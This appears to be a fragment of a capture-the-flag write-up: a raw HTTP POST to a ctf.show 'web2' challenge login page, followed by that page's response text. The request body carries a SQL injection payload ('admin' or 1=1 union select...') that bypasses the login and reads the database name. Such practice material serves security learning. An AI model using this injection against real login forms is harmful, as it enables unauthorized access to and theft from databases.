 POST / HTTP/1.1
Host: 777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: https://777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show
Connection: close
Referer: https://777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show/
Upgrade-Insecure-Requests: 1
username=admin' or 1=1 union select 1,database(),3#&password=123
ctf.show_web2
欢迎你，ctfshow欢迎你，web2
用户名:
密 码:
登陆